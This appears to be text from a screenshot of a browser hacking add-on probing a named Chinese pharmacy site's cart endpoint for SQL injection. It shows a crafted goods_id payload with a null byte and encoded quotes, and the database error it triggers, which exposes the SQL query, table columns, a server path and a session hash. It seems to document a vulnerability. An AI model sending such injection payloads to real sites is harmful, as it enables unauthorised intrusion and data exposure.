 m.yaofang.cn//cart/add_Cart_info
百度
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://m.yaofang.cn//cart/add_Cart_info
Split URL
Execute
Enable Post data
Enable Referrer
Post data
goods_id=1%00%c0%a7%c0%a2&r=0.9506772535387427
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' , 0, ,'' ,'' , ,0 ,1 ,'' ,'' ,'' , ,42000 ,'2014-11-27 09:39:12',0,,0,0,'4166cd' at line 1
INSERT INTO ecs_cart (cur_integral, get_integral, user_id, goods_id, goods_sn, goods_name, market_price, goods_price, goods_number, product_unit, guige, company, is_real, shop_id, add_cart_time,flag,dealer_id,groupId,is_edit,session_id,fromId)VALUES(, , 0, ,'' ,'' , ,0 ,1 ,'' ,'' ,'' ,
,42000 ,'2014-11-27 09:39:12',0,,0,0,'4166cd0c08d57efa204731985c313ab9',0);
Filename: /apache/htdocs/yfsite_wap/n/application/wap/models/cart_model.php
Line Number: 102